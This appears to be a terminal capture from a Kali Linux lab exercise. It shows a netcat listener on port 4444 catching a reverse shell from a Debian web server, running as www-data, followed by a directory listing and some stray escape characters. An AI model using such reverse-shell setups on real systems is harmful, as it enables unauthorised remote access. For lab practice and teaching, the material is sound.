 ┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.4] 45395
Linux debian 2.6.32-5-amd64 #1 SMP Sun May 6 04:00:17 UTC 2012 x86_64 GNU/Linux
 20:12:47 up 24 min,  6 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
user     tty2                      19:47   24:53   0.00s  0.00s -bash
user     tty3                      19:47   24:53   0.00s  0.00s -bash
user     tty4                      19:47   24:53   0.00s  0.00s -bash
user     tty5                      19:47   24:53   0.00s  0.00s -bash
user     tty6                      19:47   24:53   0.00s  0.00s -bash
user     tty1                      19:47   23:29   0.00s  0.00s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
initrd.img
lib
lib64
live
media
mnt
opt
proc
root
sbin
selinux
srv
sys
tmp
usr
var
vmlinuz
$ ^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^
/bin/sh:
KALI
"the quieter you become